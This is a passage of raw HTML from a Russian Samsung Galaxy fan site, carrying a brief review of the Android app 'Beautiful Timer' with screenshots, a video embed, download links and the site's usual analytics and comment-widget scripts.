обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Beautiful Timer &#8212; симпатичный таймер</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/programmy/ rel="nofollow">Программы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1588</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">hosrow89</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify"><strong>Beautiful Timer &#8212; это красивый и вполне простой в использовании таймер для Android.</strong> Об этом, конечно же, свидетельствует интерфейс, который осваивается без проблем.<span id="more-34145"></span></p><p style="text-align: justify"> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.45.01.png"><img class="aligncenter size-medium wp-image-34148" alt="Таймер - Beautiful Timer для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.45.01-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.45.01-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.45.01-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.45.01.png 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.45.01-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-34148" alt="Таймер - Beautiful Timer для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.45.01-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.45.01-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.45.01-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.45.01-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.45.01.png 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a>В бесплатной версии приложения отсутствует возможность одновременного использования нескольких таймеров. В центре экрана отображается оставшееся время, а так же время, которое прошло с момента запуска таймера.</p><p style="text-align: justify"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.11.png"><img class="size-medium wp-image-34149 alignleft" alt="Обратный отсчет - Beautiful Timer для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.11-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.11-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.11-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.11.png 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.11-260x462.png" /><noscript><img class="size-medium wp-image-34149 alignleft" alt="Обратный отсчет - Beautiful Timer для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.11-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.11-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.11-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.11-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.11.png 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.23.png"><img class="aligncenter size-medium wp-image-34150" alt="Пресеты - Beautiful Timer для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.23-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.23-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.23-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.23.png 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.23-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-34150" alt="Пресеты - Beautiful Timer для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.23-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.23-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.23-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.23-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/2014-03-09-16.46.23.png 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p style="text-align: justify">По сравнению с другими аналогами можно заметить, что в данном присутствуют пресеты, например, &#171;Спагетти&#187;, включив его ваш обед точно не переварится. Данной возможности нет в <a href="https://samsung-galaxy.mobi/synctimer-krasivyiy-taymer/">SyncTimer</a>.</p><h2 style="text-align: justify">Обзор Beautiful Timer для Android</h2><div class="epyt-video-wrapper"><iframe style="display: block; margin: 0px auto;" id="_ytid_74816" width="480" height="270" data-origwidth="480" data-origheight="270" src="https://www.youtube.com/embed/5BCI747O7-k?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;modestbranding=1&#038;rel=1&#038;fs=1&#038;playsinline=1&#038;autohide=1&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__ epyt-is-override no-lazyload" title="YouTube player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div><p style="text-align: justify"><a href="https://play.google.com/store/apps/details?id=com.pizzaentertainment.androidtimer&amp;hl=ru" target="_blank">PlayGoogle</a>|<a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Beautiful-Timer_2.1.2.apk">Скачать с сайта</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/hosrow89/" rel="nofollow">hosrow89</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="34145" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133423 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128692 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98354 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"34145","nonce":"9be3b7fcd3","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=ff7ba97f37&redirect_to=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/"},"post":{"id":34145,"permalink":"https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/beautiful-timer-simpatichnyiy-taymer\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fbeautiful-timer-simpatichnyiy-taymer%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" 